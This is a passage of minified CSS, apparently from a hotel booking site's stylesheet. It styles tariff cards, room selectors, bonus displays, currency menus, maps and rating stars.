screen and (max-width:1043.98px){.reward-mini:after{display:none}.reward-mini__picture{height:180px}.reward-mini__tooltip{display:none}}@media only screen and (max-width:767.98px){.reward-mini{font-size:14px}.reward-mini__picture{height:180px}.reward-mini__tooltip{padding-bottom:10px;padding-top:10px}}.video-iframe{padding-bottom:56.25%;position:relative}.video-iframe__canvas{height:100%;left:0;position:absolute;top:0;width:100%}.video-iframe_margin-1{margin-bottom:40px}.tariff-mini{background:#fbfbfb;display:flex;flex-wrap:wrap;padding:12px 25px 15px;position:relative}.tariff-mini:before{content:"";display:none;height:100%;left:0;position:absolute;top:0;width:3px}.tariff-mini__data{flex-grow:0;width:100%}.tariff-mini__promo{display:inline-block;margin-right:14px;vertical-align:top}.tariff-mini__title{font-size:18px;font-weight:400;line-height:1.3}.tariff-mini__title-icon{align-items:center;display:flex;height:24px;justify-content:center;margin-right:10px;width:30px}.tariff-mini__title-icon-img{max-width:100px}.tariff-mini__title-text{margin-right:10px}.tariff-mini__bonuses{align-items:center;color:#e4002b;display:flex;font-size:12px;gap:0 5px;justify-content:center;line-height:1.3;margin-top:9px;position:relative;text-align:center}.tariff-mini__bonuses-icon{color:grey;flex-shrink:0;font-size:18px;margin-left:5px}.tariff-mini__bonuses-tooltip{margin-top:2px}.tariff-mini__description{color:#aaa;display:inline;font-size:15px;font-weight:400;line-height:1.35}.tariff-mini__description .spoiler__button-toggle{color:#aaa}.tariff-mini__description .spoiler__button-toggle:hover{color:#c51f28}.tariff-mini__description p:last-child,.tariff-mini__description ul:last-child{margin-bottom:0}.tariff-mini__description.expanded{margin-top:8px;width:100%}.tariff-mini__description.expanded .spoiler__button-toggle{color:#2b2a29;margin-top:6px}.tariff-mini__description.expanded .spoiler__button-toggle:hover{color:#c51f28}.tariff-mini__features-item{margin-bottom:6px}.tariff-mini__features-item:last-child{margin-bottom:0}.tariff-mini__bar{flex-grow:0;margin-top:18px;width:100%}.tariff-mini__grid_1{align-items:center;display:flex;margin-left:-15px}.tariff-mini__grid_1>.tariff-mini__grid-item{padding-left:15px}.tariff-mini__grid_1>.tariff-mini__grid-item_1{flex-grow:0;width:35%}.tariff-mini__grid_1>.tariff-mini__grid-item_1-1{width:auto}.tariff-mini__grid_1>.tariff-mini__grid-item_2{flex-grow:1}.tariff-mini__grid_1>.tariff-mini__grid-item_3{margin-left:auto;text-align:center;width:162px}.tariff-mini__grid_2{align-items:center;display:flex;margin-left:-20px}.tariff-mini__grid_2>.tariff-mini__grid-item{flex-grow:0;padding-left:20px;width:240px}.tariff-mini__grid_2>.tariff-mini__grid-item_1,.tariff-mini__grid_2>.tariff-mini__grid-item_2{width:30%}.tariff-mini__grid_2>.tariff-mini__grid-item_3{width:40%}.tariff-mini__price-part_2{margin-top:15px}.tariff-mini__price-item{align-items:center;display:flex;flex-wrap:wrap;line-height:1.2}.tariff-mini__price-item .btn-tooltip{position:relative;top:1px}.tariff-mini__price-item-values{align-items:center;display:flex;flex-wrap:wrap;margin-right:4px}.tariff-mini__price-item-value{color:#757575;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:16px;margin-right:8px;position:relative;white-space:nowrap}.tariff-mini__price-item-value_bonus{color:#04b05d;font-size:28px;font-weight:600;margin-right:12px}.tariff-mini__price-item-value_crossed{color:#aaa}.tariff-mini__price-item-value_crossed:before{background:#aaa;content:"";display:block;height:1px;margin-top:-1px;position:absolute;top:58%;width:100%}.tariff-mini__price-item-label{color:#aaa;font-size:12px;margin-right:8px}.tariff-mini__price-item-label_link{color:currentColor}.tariff-mini__price-tooltip{max-width:100%}.tariff-mini__price-tooltip-part{max-width:400px}.tariff-mini__price-tooltip-price{display:flex;gap:0 10px;justify-content:space-between;margin-top:8px}.tariff-mini__price-tooltip-price-value{font-size:20px;font-weight:600;line-height:1;padding-top:3px;white-space:nowrap}.tariff-mini__price-tooltip-multi-currency{margin-top:8px}.tariff-mini__price-calendar{margin-top:10px;min-width:400px}.tariff-mini__price_multi-currency{display:flex;flex-wrap:wrap;gap:0 16px;margin-top:4px}.tariff-mini__price_multi-currency .tariff-mini__price-item{color:#757575;font-size:16px}.tariff-mini__button-remark{font-size:12px;line-height:1.3;margin-top:8px;text-align:center}.tariff-mini__button{position:relative}.tariff-mini__button-link{margin:0;min-width:147px}.tariff-mini__button-input-outer{display:block;height:0;left:0;opacity:0;overflow:hidden;position:absolute;top:0;width:0}.tariff-mini__button-discount{font-size:12px}.tariff-mini__button_auth .tariff-mini__button-remark{display:none}.tariff-mini__button_auth .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.tariff-mini__picture{background-position:50% 50%;background-size:cover;flex-grow:1;min-height:204px}.tariff-mini__options{border-top:1px solid #c7c7c7;margin-top:25px;padding-top:15px}.tariff-mini__option{line-height:1.4}.tariff-mini__option-caption{margin-bottom:7px}.tariff-mini_special{background:#feefe5}.tariff-mini_special:before{background:#f96200;display:block}.tariff-mini_special .tariff-mini__description .spoiler__crop:after{background:linear-gradient(90deg,hsla(24,93%,95%,0),#feefe5),linear-gradient(90deg,hsla(24,93%,95%,0),#feefe5)}.tariff-mini_special .spoiler__button-toggle{background:#feefe5}.tariff-mini_special .spoiler__button-toggle:before{background:linear-gradient(90deg,hsla(24,93%,95%,0),#feefe5),linear-gradient(90deg,hsla(24,93%,95%,0),#feefe5)}.tariff-mini_1 .tariff-mini__picture{flex-grow:0;width:36%}.tariff-mini_1 .tariff-mini__data{display:flex;flex-direction:column;padding-left:30px;width:64%}.tariff-mini_1 .tariff-mini__title{font-size:16px}.tariff-mini_alternate .tariff-mini__description .spoiler__crop{max-height:22px}.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted){color:#aaa}.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__bonuses,.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__bonuses-icon,.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__features .label-d,.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__price-item .btn-tooltip,.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__price-item-value{color:inherit}.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__features .label-d__icon,.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__features .label-d__word{color:inherit!important}.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__button-discount-link{color:inherit}.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__button-link{background:#aaa;border-color:#aaa;color:#fff}.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__button-link:hover{background:#a2a2a2;border-color:#a2a2a2;color:#fff}@media only screen and (max-width:1043.98px){.tariff-mini__grid_1{flex-wrap:wrap;margin-top:-10px}.tariff-mini__grid_1>.tariff-mini__grid-item{margin-left:0;padding-left:15px;padding-right:0;padding-top:10px;text-align:left;width:50%}.tariff-mini__grid_1>.tariff-mini__grid-item_3{width:100%}.tariff-mini__grid_2{display:block;margin-left:0}.tariff-mini__grid_2>.tariff-mini__grid-item{margin-bottom:10px;padding-left:0;width:auto}.tariff-mini__grid_2>.tariff-mini__grid-item:last-child{margin-bottom:0}.tariff-mini__price-part_2{margin-top:10px}.tariff-mini__button-link{display:block;width:100%}.tariff-mini__button_booking .tariff-mini__button-link{min-width:0;width:100%}.tariff-mini__button_auth .tariff-mini__button-remark{display:block}.tariff-mini__button_auth .btn-tooltip{display:none}.tariff-mini__bar{margin-top:25px}.tariff-mini__options{margin-top:20px;padding-top:20px}.tariff-mini__option{align-items:center;display:flex;margin-left:-15px}.tariff-mini__option-caption{margin:0}.tariff-mini__option-caption,.tariff-mini__option-value{flex-grow:0;padding-left:15px;width:50%}.tariff-mini_1 .tariff-mini__data{padding-left:20px}.tariff-mini_1 .tariff-mini__bonuses{max-width:40%;white-space:normal}}@media only screen and (max-width:767.98px){.tariff-mini{flex-direction:column;padding:14px 20px 20px}.tariff-mini__grid_1{align-items:stretch;display:flex;flex-direction:column;flex-grow:1;margin-left:0}.tariff-mini__grid_1>.tariff-mini__grid-item{padding-left:0;width:auto}.tariff-mini__grid_1>.tariff-mini__grid-item_3{margin-top:auto;padding-top:14px}.tariff-mini__title-icon{align-items:center;display:flex;height:24px;justify-content:center;margin-right:10px;width:30px}.tariff-mini__title-icon-img{max-width:100px}.tariff-mini__price-part_2{margin-top:4px}.tariff-mini__price-calendar{min-width:0}.tariff-mini__bar{display:flex;flex-direction:column;flex-grow:1;margin-top:15px}.tariff-mini_1 .tariff-mini__picture{display:none}.tariff-mini_1 .tariff-mini__data{padding-left:0;width:100%}.tariff-mini_1 .tariff-mini__title{font-size:18px}.tariff-mini_1 .tariff-mini__bonuses{max-width:none}}@media only screen and (max-width:575.98px){.tariff-mini__option{margin-left:0}.tariff-mini__option-caption,.tariff-mini__option-value{padding-left:0}}.placement-mini-cart__head{background:#f3f3f3;padding:12px 30px 12px 42px;position:relative}.placement-mini-cart__head-icon{align-items:center;color:#aaa;display:flex;font-size:22px;justify-content:center;left:12px;margin-top:-.5em;position:absolute;top:50%}.placement-mini-cart__head-icon_check{background:#e1541b;border-radius:50px;color:#fff;display:none;font-size:10px;height:16px;left:auto;margin:-8px 0 0;position:absolute;right:14px;top:50%;width:16px}.placement-mini-cart__data{padding:12px 0 12px 42px;position:relative}.placement-mini-cart__icon{align-items:center;display:flex;font-size:22px;height:1em;justify-content:center;left:12px;position:absolute;top:14px;width:1em}.placement-mini-cart__icon-img{max-width:100%}.placement-mini-cart__price{color:#aaa;font-size:14px;font-weight:500;margin-top:1px}.placement-mini-cart__grid_1{display:flex}.placement-mini-cart__grid_1>.placement-mini-cart__grid-item_1{flex-grow:0;flex-shrink:0;margin-right:12px;width:22px}.placement-mini-cart__button-remove{align-items:center;background:#e4002b;border-radius:50px;color:#fff;display:flex;font-size:10px;height:16px;justify-content:center;left:auto;margin:-8px 0 0;position:absolute;right:14px;top:50%;width:16px}.placement-mini-cart.active .placement-mini-cart__head{background:#fceee9}.placement-mini-cart.active .placement-mini-cart__head-icon_check{display:flex}@media only screen and (max-width:1239.98px){.placement-mini-cart__head{background:#fff}}.hall-mini__picture .thumbs-gallery-container{margin:0}.hall-mini__data{padding-top:10px}.hall-mini__title{font-weight:500;margin-bottom:12px}.hall-mini .conference-checker{margin:-6px -6px 0}@media only screen and (max-width:1043.98px){.hall-mini .conference-checker{margin:0}}.info-list{font-size:15px;font-weight:300;line-height:22px;list-style:none;margin:0;padding:0}.info-list__item{align-items:flex-start;display:flex;margin-bottom:10px}.info-list__item:last-child{margin-bottom:0}.info-list__item_route .info-list__icon{color:#e4002b;font-size:20px}.info-list__item_route .info-list__link,.info-list__item_route .info-list__link:focus,.info-list__item_route .info-list__link:hover{color:#e4002b}.info-list__icon{flex-shrink:0}.info-list__icon-svg_map{fill:none;stroke-width:.9}.info-list__link{word-break:break-word}.info-list__link,.info-list__link:focus,.info-list__link:hover{color:#2b2a29}.search-mini__form{position:relative}.search-mini__input-text{background:#f3f3f3;border:1px solid #f3f3f3;border-radius:6px;height:36px;padding:0 62px 0 12px;width:100%}.search-mini__input-text::-ms-clear,.search-mini__input-text::-ms-reveal{display:none}.search-mini__button-clear{align-items:center;background:#d9d9d9;border:0;border-radius:50%;color:#2b2a29;display:none;font-size:8px;height:18px;justify-content:center;margin-top:-9px;padding:0;position:absolute;right:40px;top:50%;width:18px}.search-mini__button-clear:hover{opacity:.8}.search-mini__button-submit{background:none;border:0;color:#aaa;display:flex;font-size:14px;margin-top:-.5em;padding:0;position:absolute;right:14px;top:50%}.search-mini__button-submit:hover{opacity:.8}.search-mini_filled .search-mini__button-clear{display:flex}.search-mini_empty .search-mini__input-text,.search-mini_invalid .search-mini__input-text{border:1px solid #e4032e}.search-mini_empty .search-mini__button-submit,.search-mini_invalid .search-mini__button-submit{color:#e4032e}.bonuses-mini{border:1px solid #e6e6e6;padding:16px 20px;position:relative}.bonuses-mini__grid_1{display:flex;margin-left:-15px}.bonuses-mini__grid_1>.bonuses-mini__grid-item{flex-grow:0;padding-left:15px}.bonuses-mini__grid_1>.bonuses-mini__grid-item_1{padding-left:47px;padding-right:15px;width:66%}.bonuses-mini__grid_1>.bonuses-mini__grid-item_2{width:14%}.bonuses-mini__grid_1>.bonuses-mini__grid-item_3{width:12%}.bonuses-mini__grid_1>.bonuses-mini__grid-item_4{width:8%}.bonuses-mini__icon{border:1px solid;border-radius:50%;color:#33c387;height:21px;left:20px;position:absolute;top:17px;width:21px}.bonuses-mini__icon:after,.bonuses-mini__icon:before{background:currentColor;content:"";display:block;height:1px;left:5px;position:absolute;top:5px;width:1px}.bonuses-mini__icon:before{top:9px;width:9px}.bonuses-mini__icon:after{height:9px;left:9px}.bonuses-mini__details{color:#807f7f}.bonuses-mini__bonuses{color:#33c387}.bonuses-mini__bonuses-caption,.bonuses-mini__nights-caption{display:none}.bonuses-mini__nights_plus{color:#33c387}.bonuses-mini__nights_minus,.bonuses-mini_minus .bonuses-mini__icon{color:#d2222b}.bonuses-mini_minus .bonuses-mini__icon:after{display:none}.bonuses-mini_minus .bonuses-mini__bonuses{color:#d2222b}@media only screen and (max-width:767.98px){.bonuses-mini{padding-left:50px}.bonuses-mini__grid_1{-moz-column-gap:6px;column-gap:6px;flex-wrap:wrap;margin-left:0}.bonuses-mini__grid_1>.bonuses-mini__grid-item{padding-left:0;width:auto}.bonuses-mini__grid_1>.bonuses-mini__grid-item_1{width:100%}.bonuses-mini__grid_1>.bonuses-mini__grid-item_3{margin-left:auto}.bonuses-mini__icon{left:18px}.bonuses-mini__bonuses-caption,.bonuses-mini__nights-caption{display:inline}}.card-mini{perspective:500px;position:relative}.card-mini__inside{padding-bottom:130%;position:relative;transform-style:preserve-3d;transition:all .4s ease-in-out}.card-mini__side{align-items:center;backface-visibility:hidden;border:5px solid transparent;display:flex;height:100%;justify-content:center;left:0;position:absolute;top:0;width:100%}.card-mini__side_front{background:#fff;transform:rotateY(-180deg);z-index:1}.card-mini__side_back{background:#e4002b}.card-mini__logo{max-width:70%;width:105px}.card-mini__logo-img{max-width:100%;position:relative}.card-mini__picture{max-width:70%;width:105px}.card-mini__picture-img{background-position:50% 50%;background-size:contain;height:auto;position:relative;vertical-align:top;width:100%}.card-mini_matched .card-mini__inside,.card-mini_picked .card-mini__inside{transform:rotateY(180deg)}.card-mini_matched .card-mini__side_front{animation:cardsFlippingMatched 1s ease-in-out;animation-delay:.4s}@media only screen and (max-width:767.98px){.card-mini__side{border-width:3px}}@keyframes cardsFlippingMatched{0%{border-color:#e4002b}to{border-color:transparent}}.currency-select{color:#fff;position:relative}.currency-select__value{align-items:center;cursor:pointer;display:flex;font-size:14px;gap:0 5px}.currency-select__value:hover .currency-select__value-text{text-decoration:underline}.currency-select__dropdown{background:#fff;box-shadow:1px 2px 8px rgba(0,0,0,.05);display:none;margin:8px 0 0;padding:2px;position:absolute;right:0;top:100%;width:158px;z-index:10}.currency-select__list{max-height:400px;overflow:auto}.currency-select__item{color:#2b2a29!important;cursor:pointer;display:block!important;font-size:13px;line-height:1.3;padding:8px 12px;text-decoration:none}.currency-select__item-value{font-size:14px;font-weight:700}.currency-select__item:hover{background:hsla(0,0%,67%,.1);text-decoration:none}.currency-select__item.active{background:hsla(0,0%,67%,.1)}.currency-select__button-more{background:none;border:0;color:#e4002b;cursor:pointer;font-size:13px;line-height:1.3;padding:8px 12px;text-align:left;width:100%}.currency-select__button-more:hover{background:hsla(0,0%,67%,.1)}.currency-select.expanded .currency-select__dropdown{display:block}.currency-select_header{margin-right:25px}.fixed-header .currency-select,.sandwich-menu-show .currency-select,.top__menu--black .currency-select{color:#2b2a29}.theme-a .top__menu--black .currency-select{color:#fff}.currency-select-a__caption{margin-bottom:0}.currency-select-a__list{display:flex;flex-wrap:wrap;gap:0 16px}.currency-select-a__item{display:block}.currency-select-a__item,.currency-select-a__item:hover{color:#b2b1b0;text-decoration:none}.currency-select-a__item.active{color:#656361;text-decoration:none}.currency-select-a__button-more{background:none;border:0;color:#e4002b;cursor:pointer;line-height:inherit;padding:0;text-align:left}.currency-select-a__button-more:hover{color:#e4002b}.currency-select-a_mobile{margin-bottom:15px}.room-mini-a__caption{margin-bottom:4px}.room-mini-a__text_unselected{color:#959494}.room-mini-a__title{color:#e4002b;cursor:pointer;font-size:15px;padding-right:20px;position:relative}.room-mini-a__title-arrow{color:#2b2a29;height:10px;margin-top:-5px;position:absolute;right:0;top:50%;width:10px}.room-mini-a__title:hover{opacity:.8}.room-mini-a__data{display:none;padding:6px 0 0}.room-mini-a__grid_1{display:flex;gap:0 8px;justify-content:space-between}.room-mini-a__grid_1>.room-mini-a__grid-item_1{width:calc(60% - 4px)}.room-mini-a__grid_1>.room-mini-a__grid-item_2{text-align:right;width:calc(40% - 4px)}.room-mini-a__tariff{border-top:1px dashed rgba(0,0,0,.15);padding:6px 0 8px}.room-mini-a__tariff-title{line-height:1.2}.room-mini-a__tariff-price{font-size:15px;font-weight:700;line-height:1.2;margin-bottom:6px}.room-mini-a__tariff-guest{font-size:14px;margin-bottom:4px}.room-mini-a__tariff-guest-number{font-weight:700}.room-mini-a__tariff-details{display:flex;flex-direction:column;gap:6px 0;margin-top:6px}.room-mini-a__tariff-detail{font-size:11px}.room-mini-a__tariff:first-child{border-top:0;padding-top:0}.room-mini-a__tariff:last-child{padding-bottom:0}.room-mini-a.expanded .room-mini-a__data{display:block}.room-mini-a.expanded .room-mini-a__title-arrow{transform:scaleY(-1)}@media only screen and (max-width:1239.98px){.room-mini-a{font-size:14px}.room-mini-a__tariff-price,.room-mini-a__title{font-size:inherit}}.room-mini-b__head{align-items:center;display:flex;justify-content:space-between;margin-bottom:6px}.room-mini-b__caption{color:#aaa;font-size:12px;margin-bottom:4px}.room-mini-b__price{font-size:14px}.room-mini-b__text_unselected{color:#959494}.room-mini-b__title{cursor:pointer;font-size:15px;padding-right:20px;position:relative}.room-mini-b__title-arrow{height:10px;margin-top:-5px;position:absolute;right:0;top:50%;width:10px}.room-mini-b__title:hover{opacity:.8}.room-mini-b__data{display:none;padding:6px 0 0}.room-mini-b__grid_1{display:flex;gap:0 8px;justify-content:space-between}.room-mini-b__tariff{border-top:1px dashed rgba(0,0,0,.15);padding:6px 0 8px}.room-mini-b__tariff-title{line-height:1.2}.room-mini-b__tariff-price{font-size:15px;font-weight:700;line-height:1.2;margin-bottom:6px;white-space:nowrap}.room-mini-b__tariff-details{display:flex;flex-direction:column;gap:6px 0;margin-top:6px}.room-mini-b__tariff-detail{font-size:11px}.room-mini-b__tariff:first-child{border-top:0;padding-top:0}.room-mini-b__tariff:last-child{padding-bottom:0}.room-mini-b.expanded .room-mini-b__data{display:block}.room-mini-b.expanded .room-mini-b__title-arrow{transform:scaleY(-1)}.placement-mini-a{align-items:center;background:#fff;cursor:pointer;display:flex;font-size:14px;padding:6px 10px}.placement-mini-a__icon{align-items:center;color:#757575;display:flex;height:20px;justify-content:center;width:20px}.placement-mini-a__icon-canvas{height:12px;width:12px}.placement-mini-a__icon_check{background:#04b05d;border-radius:50%;color:#fff;display:flex;flex-shrink:0;height:16px;visibility:hidden;width:16px}.placement-mini-a__icon_check .placement-mini-a__icon-canvas{height:10px;width:10px}.placement-mini-a__data{display:flex;flex-direction:column;text-align:center;width:calc(100% - 20px)}.placement-mini-a__number{font-weight:700}.placement-mini-a__caption{font-size:12px}.placement-mini-a:hover{background:rgba(228,0,43,.025)}.placement-mini-a.active{background:rgba(228,0,43,.1)}.placement-mini-a.active .placement-mini-a__icon{color:#e4002b}.placement-mini-a.selected .placement-mini-a__icon_check{color:#fff;visibility:visible}@media only screen and (max-width:1043.98px){.placement-mini-a__data{padding:0 15px}}.placement-a{box-shadow:0 1px 3px rgba(0,0,0,.2);padding:8px;position:relative}.placement-a__list{display:flex;flex-wrap:wrap;position:relative}.placement-a__item{flex-shrink:0;width:25%}.placement-a__hint{left:var(--hint-left,50%);top:var(--hint-top,100%)}@media only screen and (max-width:1043.98px){.placement-a__list{flex-wrap:nowrap}.placement-a__list-outer{overflow:auto}.placement-a__item{white-space:nowrap;width:auto}.placement-a__hint{left:50%;top:100%}}.balloon-mini{color:#2b2a29;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;line-height:1.3}.balloon-mini__part_1{display:flex}.balloon-mini__picture{flex-grow:0;width:22%}.balloon-mini__picture-inner{padding-bottom:100%;position:relative}.balloon-mini__picture-img{border-radius:12px;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.balloon-mini__text{flex-grow:0;padding:5px 0 0 16px;width:78%}.balloon-mini__text_wide{padding-left:0;width:100%}.balloon-mini__title{font-size:14px;font-weight:600;margin-bottom:8px}.balloon-mini__address{color:#656361;font-size:13px}.balloon-mini__details{display:flex;flex-direction:column;gap:6px 0;margin-top:12px}.balloon-mini__detail{color:inherit;display:flex;font-size:13px;gap:0 8px}.balloon-mini__detail:hover{color:inherit;text-decoration:underline}.balloon-mini__detail-icon{align-items:center;color:grey;display:flex;height:1em;justify-content:center;position:relative;top:.15em;width:16px}.balloon-mini__detail-icon-canvas{height:14px;width:14px}.balloon-mini__detail_path{color:#e4002b}.balloon-mini__detail_path .balloon-mini__detail-icon{color:inherit}.balloon-mini__detail_path .balloon-mini__detail-icon-canvas{height:16px;width:16px}.balloon-mini__detail_path:hover{color:#c51f28}.balloon-mini__button{margin-top:16px}.balloon-mini__button-element{border-radius:4px;padding:12px 15px;width:100%}.rate-a__scale{display:flex;justify-content:space-between;max-width:342px}.rate-a__scale_filled{left:0;overflow:hidden;position:absolute;top:0;width:0}.rate-a__scale_filled .rate-a__star{color:#e4002b}.rate-a__scale-outer{position:relative}.rate-a__star{background:none;border:0;color:#aaa;display:flex;flex-shrink:0;font-size:18px;height:1em;padding:0;width:1em}.rate-a__star-icon{fill:none;stroke:currentColor;stroke-width:1.5}.rate-a__star:first-child{margin-left:0}.rate-a__star.highlighted,.rate-a__star.selected{color:#e4002b}.rate-a_type-1{display:flex}.rate-a_type-1 .rate-a__scale{gap:0 7px;justify-content:flex-start;max-width:none}.rate-a_type-1 .rate-a__scale_filled{background:#fff}.rate-a_type-1 .rate-a__scale_filled .rate-a__star-icon{color:#ffb833}.rate-a_type-1 .rate-a__star{font-size:17px}.rate-a_type-1 .rate-a__star-icon{stroke-width:0;fill:currentColor;color:#cacaca}@media only screen and (max-width:767.98px){.rate-a__star{font-size:16px}}.section{position:relative}.section__bg-brand{height:100%;left:0;position:absolute;top:0;width:100%}.section__bg-brand-item{color:rgba(144,187,215,.2);display:flex;justify-content:center;left:0;overflow:hidden;position:absolute;top:clamp(80px,7%,150px);width:100%}.section__bg-brand-item-inner{flex-shrink:0;min-width:1944px;position:relative;width:100%}.section__bg-brand-item-img{padding-bottom:55.606%;position:relative;width:100%}.section__bg-brand-item-img-canvas{height:100%;left:0;position:absolute;top:0;width:100%}.section__bg-brand-item_reverse .section__bg-brand-item-img{transform:scaleX(-1)}.section__bg-brand-item_color-1{color:hsla(36,59%,71%,.2)}.section__bg-brand-item_color-2{color:hsla(0,0%,78%,.2)}.section__header{margin-bottom:30px;margin-top:-8px;position:relative}.section__header .show-more-link-outer{display:inline-block;vertical-align:bottom}.section__header-title{display:inline-block;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:48px;font-weight:300;line-height:1;margin-right:20px;overflow:hidden;text-overflow:ellipsis;vertical-align:top}.section__header-title-part_1-2{font-weight:700}.section__header-title h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}.section__header-title_1{font-size:28px;font-weight:400}.section__header-links{display:inline-flex;flex-wrap:wrap;gap:0 24px;vertical-align:bottom}.section__header-link{color:inherit;font-weight:400}.section__header-text{font-size:16px;line-height:1.5;margin-top:12px}.section__header-text_width-1{max-width:700px}.section__content-header{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:500;line-height:1.16}.section__content-description{font-size:15px;font-weight:300;line-height:24px;margin-top:20px;padding-bottom:20px}.section__content-description .customNav{padding-top:20px}.section__content-show-more{margin-top:10px}.section_margin-1{margin-bottom:48px}.section_margin-2{margin-bottom:30px}.section_margin-3{margin-bottom:60px}.section_padding-1{padding-bottom:80px;padding-top:80px}.section_padding-2{padding-bottom:30px;padding-top:30px}.section_padding-2 .section__header{margin-top:0}.section_bg-1{background:#e9eaea}.section_bg-2{background:#f3f3f3}@media only screen and (min-width:1044px){.section__content-description{font-size:18px;padding:0 35px 20px 0}.section__content-description .customNav{padding-top:0}.section__content-show-more{margin-top:30px}}@media only screen and (max-width:1239.98px){.section__bg-brand{display:none}.section__content-header{font-size:24px}.section_margin-1{margin-bottom:48px}.section_margin-2{margin-bottom:30px}.section_margin-3{margin-bottom:40px}.section_padding-1{padding-bottom:60px;padding-top:60px}}@media only screen and (max-width:1043.98px){.section__header{margin-bottom:30px}.section__content-header{font-size:24px}}@media only screen and (max-width:767.98px){.section__header{margin-bottom:20px;margin-top:-6px}.section__header .show-more-link-outer{display:block}.section__header-title{display:block;font-size:34px;margin-right:0}.section__header-links{gap:0 12px;margin-top:4px}.section_margin-1{margin-bottom:38px}.section_margin-2{margin-bottom:10px}.section_margin-3{margin-bottom:20px}.section_padding-1{padding-bottom:40px;padding-top:40px}}@media only screen and (min-width:1240px){.section__content-description .customNav{padding-top:0}}.tabs-a{display:flex;flex-direction:column}.tabs-a__nav{align-self:flex-start;background:#f3f3f3;border-radius:6px;display:flex;flex-wrap:wrap;margin-bottom:24px;max-width:100%;padding:8px 16px}.tabs-a__nav-item{border-radius:4px;color:#b8b8b7;cursor:pointer;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:14px;font-weight:400;line-height:1.4;padding:4px 16px;text-decoration:none;white-space:nowrap}.tabs-a__nav-item.active{background:#fff;color:#2b2a29}.tabs-a__content{width:100%}.tabs-a__content-item{max-height:0;overflow:hidden}.tabs-a__content-item.active{border:1px solid #e2e2e2;max-height:none;overflow:visible;padding:20px}@media only screen and (max-width:767.98px){.tabs-a__nav{flex-wrap:nowrap;margin-bottom:20px;overflow:auto}.tabs-a__nav-item.active{padding:4px 12px}.tabs-a__content-item.active{padding:16px}}.map{display:flex;flex-wrap:wrap;position:relative}.map__canvas-outer{display:flex;left:0;position:absolute;top:0}.map__canvas,.map__canvas-outer{height:100%;overflow:hidden;width:100%}.map__canvas{display:block;height:calc(100% + 1px);-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.map__canvas .gm-style .gm-style-iw-c{border-radius:0}.map__canvas .gm-style .gm-style-iw{font-family:Arial,sans-serif;line-height:1.5}.map__part{position:relative;width:100%}.map__points{display:none}.map__point-description-data{width:314px}.map__hint{background:rgba(0,0,0,.6);color:#fff;display:none;font-size:14px;left:0;line-height:1.3;position:absolute;top:0;width:100%}.map__hint-container{padding-bottom:5px;padding-top:5px}.map__link{color:inherit;text-decoration:underline}.map__link:hover{color:inherit}.map__link:hover,.map__link_type-1{text-decoration:none}.map__link_type-1:hover{text-decoration:underline}.map__data{font-size:18px;font-weight:300;line-height:1.65;overflow:hidden;width:100%}.map__data-inner{display:flex;flex-direction:column;padding:40px 0}.map__contacts{margin-bottom:18px}.map__contact{align-items:flex-start;display:flex;gap:0 10px}.map__contact-icon{align-items:center;display:flex;flex-shrink:0;height:16px;justify-content:center;opacity:.7;position:relative;top:6px;width:16px}.map__contact-icon-canvas{height:100%;width:100%}.map__contact_address .map__contact-text-part{margin-right:14px}.map__contact-btn{display:inline-block}.map__contact-btn-element{background:#fff;border-radius:8px;color:#e4002b;display:inline-block;font-size:14px;font-weight:700;line-height:1.2;padding:6px 10px;text-decoration:none}.map__contact-btn-element:hover{opacity:.7}.map__contact_email .map__contact-icon{top:7px}.map__requisits{font-size:12px;margin-bottom:18px;opacity:.8}.map__socials{align-items:center;display:flex;flex-wrap:wrap;gap:8px 16px;margin-top:auto}.map__socials-caption{font-weight:400;line-height:1.2}.map__socials-list{display:flex;flex-wrap:wrap;gap:8px 8px}.map__socials-item{align-items:center;display:flex;height:22px;justify-content:center;width:22px}.map__socials-item-icon{height:100%;width:100%}.map__socials-item:hover{opacity:.8}.map__filter{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);left:12px;position:absolute;top:12px;width:240px;z-index:2}.map__filter-list{display:flex;flex-direction:column}.map__filter-item{background:none;border:0;color:#2b2a29;display:block;font-size:16px;padding:11px 40px 11px 15px;position:relative;text-align:left}.map__filter-item-icon{align-items:center;border:1px solid #2b2a29;border-radius:50%;display:flex;height:20px;justify-content:center;margin-top:-10px;position:absolute;right:12px;top:50%;width:20px}.map__filter-item-icon-canvas{display:none;height:10px;width:10px}.map__filter-item.active .map__filter-item-icon{background:#2b2a29;color:#fff}.map__filter-item.active .map__filter-item-icon-canvas{display:block}.map__shape{height:100%;left:47%;margin-left:-5px;overflow:hidden;position:absolute;top:0;width:65px}.map__shape-canvas{stroke:none;fill:#e4002b;height:calc(100% + 4px);left:0;position:absolute;top:-1px;width:100%}.map_hotel{background:#e4002b;color:#fff}.map_hotel .map__canvas-outer{left:47%;width:53%}.map_hotel .map__data-inner{max-width:450px;min-height:538px;width:50%}.map_hotel-1 